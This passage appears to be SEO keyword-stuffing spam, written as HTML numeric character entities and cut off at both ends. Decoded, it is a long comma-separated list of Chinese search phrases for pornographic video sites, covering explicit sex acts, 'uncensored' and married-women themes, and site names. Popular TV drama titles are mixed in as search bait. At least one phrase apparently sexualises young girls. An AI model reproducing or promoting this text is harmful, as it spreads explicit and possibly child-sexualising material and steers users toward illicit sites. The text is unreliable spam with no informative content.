8;&#44;&#26085;&#38889;&#31934;&#21697;&#20869;&#23556;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#24320;&#33636;&#72;&#45;&#35825;&#21463;&#30340;&#35843;&#25945;&#35745;&#21010;&#65;&#66;&#79;&#45;&#44;&#27431;&#32654;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#44;&#23567;&#31657;&#33673;&#104;&#25991;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#32654;&#22899;&#34987;&#67;&#21040;&#29245;&#21741;&#35270;&#39057;&#32593;&#31449;&#44;&#49;&#30007;&#49;&#22899;&#24433;&#38498;&#20869;&#35270;&#39057;&#27844;&#38706;&#44;&#29087;&#22899;&#20465;&#20048;&#37096;&#20116;&#21313;&#36335;&#20108;&#21306;&#65;&#86;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#33394;&#21448;&#29245;&#31895;&#35270;&#39057;&#44;&#26080;&#23610;&#30721;&#31934;&#21697;&#26085;&#26412;&#27431;&#32654;&#44;&#32654;&#22899;&#22827;&#22971;&#20869;&#23556;&#28526;&#35270;&#39057;&#44;&#26085;&#26412;&#36793;&#28155;&#36793;&#25720;&#36793;&#20570;&#36793;&#29233;&#30340;&#32593;&#31449;&#44;&#26080;&#30721;&#101;&#100;&#50;&#107;&#44;&#23453;&#36125;&#25226;&#33151;&#24320;&#22823;&#35753;&#25105;&#28155;&#28155;&#35270;&#39057;&#44;&#20154;&#22971;&#29087;&#22899;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#27784;&#38451;&#29087;&#22899;&#38706;&#33080;&#23545;&#30333;&#35270;&#39057;&#44;&#33394;&#32705;&#33633;&#29060;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#21448;&#35270;&#39057;&#36719;&#20214;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20262;&#19968;&#33394;&#19968;&#24773;&#44;&#29123;&#24773;&#20811;&#21033;&#22827;&#20848;&#31532;&#22235;&#23395;&#44;&#27431;&#32654;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#32654;&#22269;&#30005;&#24433;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#38706;&#33080;&#26080;&#22871;&#23545;&#30333;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#39640;&#28165;&#20869;&#23556;&#26080;&#22871;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#25163;&#26426;&#44;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#26080;&#22871;&#44;&#22269;&#20135;&#19968;&#21306;&#20869;&#23556;&#26368;&#36817;&#26356;&#26032;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#39640;&#28165;&#97;&#112;&#112;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19977;&#21306;&#44;&#39118;&#38388;&#30001;&#32654;&#44;&#19969;&#39321;&#32654;&#22899;&#31038;&#21306;&#44;&#20912;&#23792;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#44;&#20813;&#36153;&#99;&#115;&#103;&#111;&#26292;&#36481;&#23569;&#22899;&#39640;&#28165;&#35266;&#30475;&#44;&#103;&#111;&#103;&#111;&#103;&#111;&#39640;&#28165;&#23436;&#25972;&#22269;&#35821;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#71;&#79;&#71;&#79;&#71;&#79;&#22269;&#35821;&#39640;&#28165;&#35270;&#39057;&#44;&#22825;&#32654;&#20256;&#22855;&#77;&#86;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20116;&#26376;&#19969;&#39321;&#33457;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#24320;&#24320;&#24515;&#20116;&#26376;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#44;&#26085;&#38889;&#32463;&#20856;&#21320;&#22812;&#31119;&#21033;&#21457;&#24067;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#44;&#31934;&#21697;&#27431;&#32654;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#20013;&#25991;&#26085;&#38889;&#20037;&#20037;&#65;&#86;&#20081;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20154;&#20154;&#29245;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#31934;&#19996;&#65;&#86;&#44;&#33394;&#21674;&#21674;&#32593;&#31449;&#44;&#120;&#120;&#111;&#111;&#46;&#99;&#111;&#109;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#23569;&#22919;&#34987;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#44;&#22812;&#22812;&#29245;&#26085;&#26085;&#28577;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#30475;&#40644;&#32593;&#31449;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#44;&#27431;&#32654;&#29087;&#22919;&#20016;&#28385;&#32933;&#30333;&#22823;&#23617;&#32929;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#33609;&#24433;&#38498;&#20869;&#23556;&#20013;&#20986;&#39640;&#28526;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#44;&#25633;&#22899;&#20154;&#30495;&#29245;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#44;&#29408;&#29408;&#39578;&#44;&#29233;&#25805;&#21543;&#44;&#20185;&#36947;&#26149;&#22856;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#26412;&#26085;&#38889;&#44;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#20108;&#21306;&#44;&#115;&#104;&#97;&#109;&#101;&#108;&#101;&#115;&#115;&#31532;&#19968;&#23395;&#44;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#20154;&#25968;&#26377;&#22810;&#23569;&#44;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#22312;&#32447;&#44;&#20843;&#25106;&#20843;&#25106;&#21320;&#22812;&#35270;&#39057;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#25991;&#35270;&#39057;&#44;&#26368;&#36817;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#20813;&#36153;&#44;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;&#44;&#20037;&#20037;&#32508;&#21512;&#20234;&#20154;&#20013;&#25991;&#23383;&#24149;&#44;&#22825;&#22825;&#33394;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#30005;&#24433;&#44;&#26085;&#38889;&#21644;&#30340;&#19968;&#21306;&#20108;&#21306;&#21306;&#21035;&#26159;&#20160;&#20040;&#44;&#28796;&#28796;&#38902;&#21326;&#32;&#30005;&#35270;&#21095;&#32;&#22312;&#32447;&#35266;&#30475;&#44;&#20185;&#36870;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#35266;&#30475;&#44;&#32477;&#21629;&#27861;&#23448;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#49;&#54;&#53;&#38598;&#20840;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#30446;&#20043;&#25152;&#21450;&#32;&#30005;&#35270;&#21095;&#44;&#28796;&#28796;&#38902;&#21326;&#30005;&#35270;&#21095;&#44;&#26292;&#21531;&#30340;&#20027;&#21416;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20840;&#38598;&#44;&#35768;&#24895;&#21543;&#31934;&#28789;&#38889;&#21095;&#20813;&#36153;&#35266;&#30475;&#20840;&#38598;&#44;&#27426;&#20048;&#23478;&#38271;&#49;&#45;&#52;&#48;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#22827;&#20154;&#22905;&#19987;&#27835;&#19981;&#26381;&#30701;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#36974;&#22825;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#39640;&#28165;&#20840;&#38598;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#49;&#55;&#54;&#38598;&#23436;&#25972;&#44;&#27491;&#22312;&#36890;&#35805;&#20013;&#30701;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#27426;&#20048;&#23478;&#38271;&#32676;&#31532;&#19968;&#23395;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#44;&#32844;&#22330;&#25171;&#24037;&#20154;&#30701;&#21095;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#30005;&#35270;&#21095;&#28796;&#28796;&#38902;&#21326;&#44;&#21488;&#21095;&#22402;&#28046;&#49;&#45;&#49;&#54;&#38598;&#20840;&#44;&#35199;&#36129;&#26085;&#33853;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20961;&#20154;&#20462;&#20185;&#20256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#27491;&#22312;&#36890;&#35805;&#20013;&#30701;&#21095;&#44;&#20026;&#26377;&#26263;&#39321;&#26469;&#44;&#19968;&#24565;&#20851;&#23665;&#30005;&#35270;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#20154;&#20154;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40657;&#20154;&#20813;&#36153;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#33394;&#44;&#22269;&#20869;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#20037;&#20037;&#20037;&#24433;&#38498;&#34588;&#26691;&#44;&#31934;&#21697;&#39321;&#34121;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#34588;&#26691;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#19977;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#33394;&#34588;&#26691;&#44;&#57;&#57;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#20135;&#21697;&#39321;&#34121;&#44;&#26368;&#26032;&#39640;&#28165;&#26080;&#30721;&#19987;&#21306;&#44;&#23429;&#30007;&#24635;&#21160;&#21592;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#25104;&#20154;&#28608;&#21160;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#26368;&#26032;&#20081;&#30721;&#35270;&#39057;&#44;&#20016;&#28385;&#23569;&#22919;&#34987;&#29467;&#28872;&#39640;&#28165;&#25773;&#25918;&#44;&#20154;&#22971;&#34987;&#40657;&#20154;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#44;&#23569;&#22919;&#50;&#20570;&#29232;&#72;&#68;&#38889;&#22269;&#30005;&#24433;&#44;&#12298;&#24180;&#36731;&#22899;&#25945;&#24072;&#50;&#12299;&#22312;&#32447;&#25773;&#25918;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#56;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#44;&#26352;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#36817;&#35242;&#30456;&#23014;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#22825;&#22530;&#22269;&#20135;&#31934;&#21697;&#22899;&#20154;&#44;&#33394;&#21514;&#19997;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#21320;&#22812;&#22825;&#44;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#26085;&#38889;&#39640;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#38889;&#25104;&#20154;&#20869;&#23556;&#35270;&#39057;&#44;&#24615;&#26080;&#30721;&#19987;&#21306;&#26080;&#30721;&#44;&#22312;&#32447;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20892;&#26449;&#30005;&#24433;&#44;&#21320;&#22812;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#44;&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#44;&#22825;&#22825;&#23556;&#32593;&#44;&#23569;&#22919;&#39640;&#28165;&#31934;&#21697;&#27611;&#29255;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26080;&#32531;&#23384;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#31119;&#21033;&#44;&#22269;&#20135;&#23569;&#22919;&#20154;&#22971;&#32;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20154;&#22971;&#39640;&#28165;&#22269;&#20135;&#25293;&#31934;&#21697;&#44;&#20813;&#36153;&#22269;&#20135;&#31119;&#21033;&#44;&#20037;&#20037;&#20813;&#36153;&#31119;&#21033;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#24030;&#28165;&#39640;&#65;&#80;&#80;&#44;&#22269;&#20135;&#20813;&#36153;&#97;&#44;&#57;&#55;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#29255;&#44;&#22269;&#20135;&#57;&#55;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#55;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#44;&#26032;&#21355;&#26031;&#29702;&#20256;&#22855;&#30005;&#35270;&#21095;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#20837;&#21475;&#44;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#57;&#55;&#44;&#57;&#49;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20256;&#23186;&#40635;&#35910;&#21095;&#31934;&#21697;&#65;&#86;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#65;&#86;&#22269;&#20135;&#44;&#22812;&#26202;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31119;&#21033;&#35270;&#39057;&#19968;&#20108;&#19977;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#24180;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#32;&#35270;&#39057;&#44;&#31119;&#21033;&#35270;&#39057;&#20108;&#21306;&#44;&#22920;&#22920;&#30340;&#30007;&#26379;&#21451;&#53;&#32;&#32447;&#35266;&#32;&#39640;&#28165;&#44;&#25104;&#24180;&#20154;&#28145;&#22812;&#31119;&#21033;&#44;&#22920;&#22920;&#30340;&#30007;&#26379;&#21451;&#53;&#32447;&#35266;&#32;&#39640;&#28165;&#44;&#26080;&#20154;&#21306;&#30721;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#21307;&#29983;&#31995;&#21015;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#20154;&#20154;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#20154;&#44;&#20016;&#28385;&#20154;&#22971;&#22919;&#20262;&#21448;&#20262;&#31934;&#21697;&#22269;&#20135;&#44;&#31934;&#21697;&#26080;&#20154;&#22269;&#20135;&#20599;&#33258;&#20135;&#22312;&#32447;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#22312;&#32447;&#25773;&#25918;&#44;&#119;&#119;&#119;&#46;&#25104;&#20154;&#46;&#99;&#111;&#109;&#44;&#23159;&#23159;&#57;&#55;&#29408;&#29408;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20122;&#27954;&#119;&#30721;&#115;&#30721;&#44;&#20013;&#25991;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#34588;&#26691;&#44;&#32769;&#22919;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#44;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#21448;&#22823;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#44;&#40657;&#20154;&#31967;&#36427;&#20154;&#22971;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#23376;&#36718;&#88;&#88;&#88;&#20892;&#26449;&#44;&#55;&#55;&#55;&#31934;&#21697;&#20037;&#26080;&#30721;&#20154;&#22971;&#34588;&#26691;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#23567;&#35828;&#44;&#22269;&#20135;&#51;&#112;&#38706;&#33080;&#26222;&#36890;&#35805;&#23545;&#30333;&#44;&#57;&#55;&#83;&#69;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#20016;&#28385;&#20154;&#22971;&#32763;&#20113;&#35206;&#38632;&#21627;&#21535;&#35270;&#39057;&#44;&#26085;&#26412;&#20844;&#22919;&#20081;&#20599;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#38706;&#33080;&#49;&#53;&#48;&#37096;&#22269;&#35821;&#23545;&#30333;&#44;&#23569;&#22919;&#65;&#86;&#23556;&#31934;&#31934;&#21697;&#34588;&#26691;&#19987;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#44;&#97;&#118;&#116;&#116;&#22825;&#22530;&#36164;&#28304;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27611;&#21345;&#29255;&#44;&#33394;&#20599;&#20599;&#20122;&#27954;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#33394;&#20262;&#19987;&#21306;&#57;&#55;&#20013;&#25991;&#23383;&#24149;&#44;&#20013;&#25991;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#22827;&#22971;&#44;&#33394;&#20599;&#20599;&#65;&#86;&#20122;&#27954;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#23569;&#22919;&#21448;&#33394;&#21448;&#29245;&#21448;&#32039;&#30340;&#65;&#29255;&#44;&#27431;&#32654;&#32;&#26085;&#26412;&#32;&#20122;&#27954;&#32;&#35270;&#39057;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#23556;&#31934;&#26085;&#44;&#27431;&#32654;&#26085;&#38889;&#49;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#20037;&#31105;&#25773;&#30005;&#24433;&#44;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#29233;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#34588;&#26691;&#25104;&#29087;&#26102;&#26446;&#26102;&#29645;&#44;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#57;&#57;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#24433;&#38498;&#44;&#57;&#57;&#29233;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#19981;&#21345;&#44;&#57;&#57;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#26085;&#26412;&#57;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#26080;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#35270;&#39057;&#35266;&#30475;&#44;&#57;&#57;&#25104;&#20154;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#26377;&#30721;&#35270;&#39057;&#44;&#38738;&#33609;&#38738;&#33609;&#35270;&#39057;&#50;&#20813;&#36153;&#35266;&#30475;&#44;&#23588;&#29289;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#22825;&#22530;&#19968;&#21306;&#20154;&#22971;&#26080;&#30721;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20844;&#24067;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#31995;&#21015;&#44;&#20122;&#27954;&#26080;&#32447;&#30721;&#22312;&#32447;&#19968;&#21306;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#20013;&#25991;&#23383;&#24149;&#19979;&#36733;&#44;&#20122;&#27954;&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#21345;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#20013;&#25991;&#31995;&#21015;&#44;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25163;&#26426;&#29256;&#44;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#44;&#26085;&#26085;&#25852;&#22812;&#22812;&#25852;&#44;&#23159;&#23159;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#44;&#20116;&#26376;&#22825;&#20122;&#27954;&#22270;&#29255;&#23159;&#23159;&#44;&#23159;&#23159;&#24320;&#24515;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#33394;&#32508;&#21512;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#29233;&#44;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#20122;&#27954;&#23159;&#23159;&#44;&#119;&#119;&#119;&#46;&#26085;&#26085;&#29233;&#44;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#32508;&#21512;&#19968;&#21306;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#33394;&#20116;&#26376;&#33394;&#24320;&#24515;&#24320